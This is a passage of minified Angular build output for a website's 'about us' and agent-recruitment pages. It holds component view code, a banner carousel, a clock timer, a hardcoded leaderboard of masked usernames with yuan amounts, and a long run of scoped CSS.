and"](16777216,null,null,1,null,Ut)),e["\u0275did"](13,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.membershipDate.hotel),n(t,13,0,l.membershipDate.entertainment)}),(function(n,t){var l=t.component;n(t,7,0,l.membershipDate.entertainmentDescro[0]),n(t,9,0,l.membershipDate.entertainmentDescro[1])}))}function Wt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","about-us-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ft)),e["\u0275did"](3,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Vt)),e["\u0275did"](5,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,qt)),e["\u0275did"](7,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0,0==l.currentIndex),n(t,5,0,1==l.currentIndex),n(t,7,0,2==l.currentIndex)}),null)}function Yt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-about-us",[],null,null,null,Wt,Ht)),e["\u0275did"](1,114688,null,0,St,[O.a,I.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Zt=e["\u0275ccf"]("app-about-us",St,Yt,{},{},[]),Xt=l("ZLNL"),Jt=l("v67d"),Kt=function(){function n(n,t){this.config=n,this.platform=t,this.carouselList=[{img:this.config.baseImgUrl+"/images/daili/banner-pc-1.png"},{img:this.config.baseImgUrl+"/images/daili/banner-pc-2.png"},{img:this.config.baseImgUrl+"/images/daili/banner-pc-3.png"}],this.timer=null,this.proxyList=[{number:1,name:"cyys***0ss",money:"122000\u5143",status:"\u5df2\u7ed3\u7b97"},{number:2,name:"chuan***eey",money:"120056\u5143",status:"\u5df2\u7ed3\u7b97"},{number:3,name:"cwuya***007",money:"118800\u5143",status:"\u5df2\u7ed3\u7b97"},{number:4,name:"cxia***bass",money:"117000\u5143",status:"\u5df2\u7ed3\u7b97"},{number:5,name:"cLudin***330",money:"105601\u5143",status:"\u5df2\u7ed3\u7b97"},{number:6,name:"ccgd***xqx",money:"96092\u5143",status:"\u5df2\u7ed3\u7b97"},{number:7,name:"cqiao***hes",money:"95803\u5143",status:"\u5df2\u7ed3\u7b97"},{number:8,name:"c13600***886",money:"84250\u5143",status:"\u5df2\u7ed3\u7b97"},{number:9,name:"c0062***wan",money:"81110\u5143",status:"\u5df2\u7ed3\u7b97"},{number:10,name:"cmms***wui",money:"54306\u5143",status:"\u5df2\u7ed3\u7b97"}]}return n.prototype.ngOnInit=function(){var n=this;clearInterval(this.timer),this.timer=setInterval((function(){n.intervalTime()}),1e3)},n.prototype.ngOnDestroy=function(){clearInterval(this.timer)},n.prototype.formatNum=function(n){return("00"+n.toString()).slice(-2)},n.prototype.intervalTime=function(){var n=new Date,t=n.getFullYear().toString(),l=n.getMonth()+1,e=n.getDate(),o=n.getHours(),i=n.getMinutes(),c=n.getSeconds();this.times=t+"\u5e74"+this.formatNum(l)+"\u6708"+this.formatNum(e)+"\u65e5 "+this.formatNum(o)+"\u65f6"+this.formatNum(i)+"\u5206"+this.formatNum(c)+"\u79d2"},n}(),Qt=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.fenhong[_ngcontent-%COMP%]{width:100%;padding:0 20px;box-sizing:border-box}.fenhong[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.headw[_ngcontent-%COMP%]{width:100%;height:84px;background:#fff;border-bottom:1px solid #e5e8f8}.accCont[_ngcontent-%COMP%]{width:1100px;margin-left:auto;margin-right:auto;position:relative}.headw[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:317px;height:50px;float:left;margin:17px 0}.headw[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto}.headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]{width:auto;height:84px;float:right;margin-right:19px}.headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]   .mul[_ngcontent-%COMP%]{font-size:14px;font-weight:400;color:#444c64;height:80px;line-height:80px}.headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]   .mul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block;float:left;margin-left:55px;position:relative}.headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]   .mul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block}.headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]   .mul[_ngcontent-%COMP%]   li.on[_ngcontent-%COMP%], .headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]   .mul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{border-bottom:4px solid #d2b79c;box-sizing:border-box}.headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]   .mul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moreui[_ngcontent-%COMP%]{display:block;position:absolute;width:9px;height:9px;right:-19px;top:37px;background:url(/pcHGBB//images/daili/v.png) 0 0/100% auto no-repeat}.hmxf[_ngcontent-%COMP%]{width:100%;height:40px;background:#edeff7;opacity:.9;position:absolute;left:0;top:0;z-index:10}.hmxf[_ngcontent-%COMP%]   .kitem-1[_ngcontent-%COMP%]{float:left}.hmxf[_ngcontent-%COMP%]   .kitem-1[_ngcontent-%COMP%]   .timeui[_ngcontent-%COMP%]{display:block;width:14px;height:14px;background:url(/pcHGBB//images/daili/ui-shijian.png) 0 0/100% no-repeat;margin:13px 10px 0 0;float:left}.hmxf[_ngcontent-%COMP%]   .kitem-1[_ngcontent-%COMP%]   .timetxt[_ngcontent-%COMP%]{width:184px;font-size:12px;font-family:PingFang SC;font-weight:700;color:#9aa3c1;line-height:40px;float:left}.hmxf[_ngcontent-%COMP%]   .kitem-gg[_ngcontent-%COMP%]{width:770px;height:40px;float:left;line-height:40px;font-size:13px}.hmxf[_ngcontent-%COMP%]   .kitem-gg[_ngcontent-%COMP%]   .titles[_ngcontent-%COMP%]{width:auto;height:40px;margin-left:12px;margin-right:5px;float:left;color:#bb9171!important;font-weight:700}.txtMarquee-left[_ngcontent-%COMP%]{display:inline;float:left;height:40px;line-height:40px;width:680px;color:#7d89aa}.txtMarquee-left[_ngcontent-%COMP%]   .txt-scroll[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{margin-right:10px;padding-right:10px}.txtMarquee-left[_ngcontent-%COMP%]   .txt-scroll[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:before{content:"";width:5px;height:5px;display:inline-block;border-radius:50%;border:2px solid #bb9171;vertical-align:middle;margin-right:4px}.txtMarquee-left[_ngcontent-%COMP%]   .txt-scroll[_ngcontent-%COMP%]{position:relative;display:inline;float:left;height:40px;line-height:40px;width:100%}.txtMarquee-left[_ngcontent-%COMP%]   .txt-scroll[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{width:100%;white-space:nowrap;overflow:hidden;-webkit-transition:.2s;transition:all .2s}.txt-scroll[_ngcontent-%COMP%]   .txt-clone[_ngcontent-%COMP%], .txtMarquee-left[_ngcontent-%COMP%]   .txt-scroll[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]{display:inline;position:relative}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]{float:right}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]   .input-back-all[_ngcontent-%COMP%]{width:114px;height:26px;margin:7px 12px 0 0;border-radius:13px;padding-left:30px;border:none;float:left}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]   .user[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/yonghuming.png) 10px center/auto 15px no-repeat #fff}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]   .pass[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/ui-mima.png) 10px center/auto 15px no-repeat #fff}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]   .kgobtn[_ngcontent-%COMP%]{width:99px;height:26px;background:url(/pcHGBB//images/daili/login.png) 0 0/100% auto no-repeat;float:left;margin:7px 12px 0 0;border:none}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]   .kregbtn[_ngcontent-%COMP%]{width:74px;height:26px;background:url(/pcHGBB//images/daili/ui-reg.png) 0 0/100% auto no-repeat;float:left;margin:7px 12px 0 0;display:block;text-indent:-200px;overflow:hidden}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]   .nopass[_ngcontent-%COMP%]{float:left;width:auto;height:40px;line-height:40px;color:#737d9d}.banner[_ngcontent-%COMP%]{width:100%;height:520px;position:relative}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]{width:350px;height:460px;left:749px;top:32px;position:absolute;background:rgba(255,255,255,.8);border-radius:5px;border:1px solid #eee}.banner[_ngcontent-%COMP%]   .phb-c-w[_ngcontent-%COMP%]{position:absolute;width:1100px;height:auto;left:50%;margin-left:-550px;top:0}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt[_ngcontent-%COMP%]{width:100%;height:57px;line-height:57px;font-size:20px;color:#38364a;text-align:center;font-weight:600;border-bottom:1px solid #eee}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt[_ngcontent-%COMP%]   .agico[_ngcontent-%COMP%]{width:auto;height:27px;vertical-align:middle;margin-right:5px}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]{width:96%;font-size:14px;color:#38364a;margin:0 auto!important;border-bottom:1px solid #f5f5f5}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{text-align:center;overflow:hidden;height:46px;line-height:46px;margin-top:5px}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%], .banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]{display:inline-block;float:left;position:relative}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l1[_ngcontent-%COMP%], .banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l1[_ngcontent-%COMP%]{width:15%;overflow:hidden}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l2[_ngcontent-%COMP%], .banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l2[_ngcontent-%COMP%]{width:35%;overflow:hidden}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l3[_ngcontent-%COMP%], .banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l4[_ngcontent-%COMP%], .banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l3[_ngcontent-%COMP%], .banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l4[_ngcontent-%COMP%]{width:25%;overflow:hidden}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]{width:100%;height:286px;overflow:hidden;border-bottom:1px solid #e6dfd8}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{text-align:center;overflow:hidden;height:40px;line-height:40px;border-bottom:1px dotted #e6dfd8}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:96%;font-size:13px;color:#38364a;margin:0 auto!important}.scroll-box[_ngcontent-%COMP%]{-webkit-animation:25s linear infinite scrollVertical;animation:25s linear infinite scrollVertical}.scroll-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .pxback[_ngcontent-%COMP%]{background-color:#a7805b;border-radius:50%;color:#fff;display:block;width:18px;height:18px;line-height:20px;text-align:center;margin:11px auto 0}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l3[_ngcontent-%COMP%]{color:#f84f14;font-weight:500}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l4[_ngcontent-%COMP%]{color:#42b41e}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .line-y[_ngcontent-%COMP%]{width:1px;height:12px;border-right:1px solid #cab096;position:absolute;top:14px;right:0;display:block}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .botacc[_ngcontent-%COMP%]{width:98%;line-height:24px;margin:8px auto 0;font-size:14px;color:#38364a;text-align:center;font-weight:400}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .botacc[_ngcontent-%COMP%]   .dlnum[_ngcontent-%COMP%]{color:#f84f14;font-weight:800;font-size:18px;margin:0 5px}.banner-yayu[_ngcontent-%COMP%]   .example[_ngcontent-%COMP%]{overflow:hidden;width:100%;margin:0 auto}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]{width:100%;height:100%;margin:0 auto;overflow:hidden;position:relative}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .hd[_ngcontent-%COMP%]{height:40px;position:absolute;z-index:99;left:48%;bottom:60px}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .hd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden;zoom:1;float:left}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .hd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border-radius:50%;margin-left:5px;float:left;margin-right:2px;width:20px;height:20px;line-height:20px;text-align:center;background:#fff;cursor:pointer}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .hd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.on[_ngcontent-%COMP%]{background:#ff9d00;color:#fff}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%], .banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .prev[_ngcontent-%COMP%]{width:20px;height:20px;top:10px}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .prev[_ngcontent-%COMP%]{position:absolute;z-index:99;left:-50%;background:url(/pcHGBB//images/daili/next.png) center/auto 100% no-repeat;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{position:absolute;z-index:99;right:-50%;background:url(/pcHGBB//images/daili/next.png) center/auto 100% no-repeat}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .pageState[_ngcontent-%COMP%]{display:inline-block;width:80px;letter-spacing:5px;height:40px;line-height:40px;text-align:center;font-size:18px;color:#999;background:rgba(255,255,255,.65);border-radius:40px}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .pageState[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#bb9171;font-weight:500}.newtoptit[_ngcontent-%COMP%]{margin-top:64px}.cont-item-title-zdl-pos[_ngcontent-%COMP%]{width:1100px;height:223px;position:absolute;top:-17px;left:50%;margin-left:-550px}.cont-item-title-zdl-pos[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:auto;height:100%;display:block;margin:0 auto}.c1-line[_ngcontent-%COMP%]{height:170px;background:rgba(255,255,255,.5)}.cont-item-title-pos[_ngcontent-%COMP%]{width:1100px;height:66px;position:absolute;top:-33px;left:50%;margin-left:-550px}.cont-item-title-pos[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:auto;height:100%;display:block;margin:0 auto}.cont-item-title[_ngcontent-%COMP%]{width:1100px;margin:25px auto;height:66px}.cont-item-title[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:auto;height:100%;display:block;margin:0 auto}.ctextw[_ngcontent-%COMP%]{font-size:14px;color:#373548;margin-bottom:24px;text-align:justify}.ctext-c-w[_ngcontent-%COMP%]{font-size:14px;color:#fff;padding:230px 20px 25px;text-align:center;background:#2d2d2d;border-radius:5px 5px 0 0}.cmain-1[_ngcontent-%COMP%]{width:100%;height:305px;background:url(/pcHGBB//images/daili/cont-1.png) 0 0/100% auto no-repeat;position:relative}.cmain-1[_ngcontent-%COMP%]   .ui-dh-1[_ngcontent-%COMP%], .cmain-1[_ngcontent-%COMP%]   .ui-dh-2[_ngcontent-%COMP%], .cmain-1[_ngcontent-%COMP%]   .ui-dh-3[_ngcontent-%COMP%], .cmain-1[_ngcontent-%COMP%]   .ui-dh-4[_ngcontent-%COMP%]{width:115px;height:245px;cursor:pointer}.cmain-1[_ngcontent-%COMP%]   .ui-dh-1[_ngcontent-%COMP%]{position:absolute;left:81px;top:38px}.cmain-1[_ngcontent-%COMP%]   .ui-dh-2[_ngcontent-%COMP%]{position:absolute;left:357px;top:38px}.cmain-1[_ngcontent-%COMP%]   .ui-dh-3[_ngcontent-%COMP%]{position:absolute;left:633px;top:38px}.cmain-1[_ngcontent-%COMP%]   .ui-dh-4[_ngcontent-%COMP%]{position:absolute;left:909px;top:38px}.cmain-1[_ngcontent-%COMP%]   .ui-dh-1[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .cmain-1[_ngcontent-%COMP%]   .ui-dh-2[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .cmain-1[_ngcontent-%COMP%]   .ui-dh-3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .cmain-1[_ngcontent-%COMP%]   .ui-dh-4[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto;border-radius:50%}.cmain-1[_ngcontent-%COMP%]   .boxshow[_ngcontent-%COMP%]{box-shadow:0 8px 12px 0 rgb(232 193 3.04%)}.cmain-1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden;margin-top:172px}.cmain-1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:25%;height:114px;display:inline;float:left;text-align:center}.cmain-1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .t1[_ngcontent-%COMP%]{width:90%;height:22px;font-size:18px;font-weight:600;color:#fff;line-height:22px;margin:0 auto 13px}.cmain-1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .t2[_ngcontent-%COMP%]{width:70%;height:auto;font-size:13px;color:#687290;line-height:18px;margin:0 auto}.cmain-2[_ngcontent-%COMP%]{width:1100px;height:532px;background:url(/pcHGBB//images/daili/cont-2.png) 0 0/1098px auto no-repeat;position:relative}.tabwrapp[_ngcontent-%COMP%]{margin:20px;overflow:hidden}.indexTab[_ngcontent-%COMP%]{width:100%;margin:0;padding:0;border:2px solid #debc98;border-collapse:collapse;border-spacing:0}.indexTab[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .indexTab[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{padding:12px;line-height:26px;font-size:14px;text-align:center;border:1px solid #f5eade}.indexTab[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background:#f5eade;color:#b19373;font-size:16px!important}.indexTab[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{background:#fff}.cmain-2[_ngcontent-%COMP%]   .t-a-1[_ngcontent-%COMP%]{width:250px;height:auto;line-height:25px;position:absolute;left:260px;top:210px;text-align:center;font-size:14px;color:#fff}.cmain-2[_ngcontent-%COMP%]   .t-a-1-b[_ngcontent-%COMP%]{width:250px;height:auto;line-height:25px;position:absolute;left:594px;top:210px;text-align:center;color:#fff;font-size:14px}.cmain-2[_ngcontent-%COMP%]   .t-a-2[_ngcontent-%COMP%]{width:100%;height:auto;line-height:25px;position:absolute;left:0;top:484px;text-align:center;font-size:16px;color:#fff}.cmain-3[_ngcontent-%COMP%]{width:1100px;height:auto;background:rgba(255,255,255,.5);box-sizing:border-box;margin:64px auto 0;position:relative;padding-top:33px}.cmain-3[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{width:1060px;margin:20px;font-size:14px;color:#fff;padding-bottom:20px;text-align:justify;border-bottom:1px dotted #eee}.cmain-3[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:before{content:"";width:5px;height:5px;border:2px solid #d2b79c;border-radius:50%;display:inline-block;margin-right:12px}.nobor[_ngcontent-%COMP%]{border:none!important}.cmain-4[_ngcontent-%COMP%]{width:100%;height:auto;background:url(/pcHGBB//images/daili/m4back.png) center top/auto 100% repeat-x;position:relative;padding-top:33px;margin-top:63px;padding-bottom:20px}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]{width:1100px;height:auto;overflow:hidden;margin:0 auto}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .lbtui[_ngcontent-%COMP%]{width:8px;height:318px;margin:43px 28px 0 0;background:url(/pcHGBB//images/daili/moshi-item.png) center/8px auto no-repeat;float:left}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]{width:1063px;height:auto;float:right}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .hang[_ngcontent-%COMP%]{width:100%;height:81px;padding-left:238px;box-sizing:border-box;border-bottom:1px dotted #eaddcf;overflow:hidden}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .hang[_ngcontent-%COMP%]   .rtext[_ngcontent-%COMP%]{width:807px;height:48px;font-size:14px;color:#fff;line-height:24px;margin-top:16px;margin-left:18px;text-align:justify}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .h1s[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/moshi-1.png) left 12px/auto 61px no-repeat}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .h2s[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/moshi-2.png) left 12px/auto 61px no-repeat}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .h3s[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/moshi-3.png) left 12px/auto 61px no-repeat}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .h4s[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/moshi-4.png) left 12px/auto 61px no-repeat}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .h5s[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/moshi-5.png) left 12px/auto 61px no-repeat;border-bottom:none!important}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]{width:1100px;height:auto;overflow:hidden;margin:0 auto}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]{width:100%;height:166px;position:relative;margin-top:10px}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]   .cxf-w[_ngcontent-%COMP%]{position:absolute;width:136px;height:67px;line-height:22px;top:90px;font-size:14px}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]   .cxf-w[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0!important;padding:0!important}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]   .cxf-1[_ngcontent-%COMP%]{left:144px}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]   .cxf-2[_ngcontent-%COMP%]{left:410px}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]   .cxf-3[_ngcontent-%COMP%]{left:676px}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]   .cxf-4[_ngcontent-%COMP%]{left:942px}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-2[_ngcontent-%COMP%]{width:100%;height:auto;margin:25px 0 20px;overflow:hidden}.cmain-6[_ngcontent-%COMP%]{width:100%;height:auto;background:#fff}.cmain-6[_ngcontent-%COMP%]   .ccmains[_ngcontent-%COMP%]{width:1100px;margin:25px auto}.cmain-6[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;float:left;width:184px;height:50px;margin-right:44px}.cmain-6[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto;box-shadow:0 6px 10px 0 rgb(184 208 8.5%);border-radius:50px}.cmain-6[_ngcontent-%COMP%]   a.rsno[_ngcontent-%COMP%]{margin-right:0!important}.cmain-5[_ngcontent-%COMP%]{width:100%;height:400px;margin:63px auto 0;position:relative;background:url(/pcHGBB//images/daili/cont-5-back.png) center/auto 100% no-repeat}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]{width:1100px;height:115px;padding:36px 0;margin:14px auto 10px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]{width:50%;height:115px;float:left}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .limg[_ngcontent-%COMP%]{width:115px;height:115px;float:left;margin-right:13px;margin-left:148px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .limg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .uiewm[_ngcontent-%COMP%]{width:115px;height:115px;float:left;margin-right:13px;background:url(/pcHGBB//images/daili/ui-ewmback.png) 0 0/100% auto no-repeat;margin-left:118px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .uiewm[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:80px;height:80px;margin:17.5px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]{width:auto;height:115px;float:left}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .tbt[_ngcontent-%COMP%]{font-size:18px;color:#4a4365}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .tnum[_ngcontent-%COMP%]{font-size:26px;color:#2e2a43;font-weight:700}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .mt1[_ngcontent-%COMP%]{margin-top:40px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   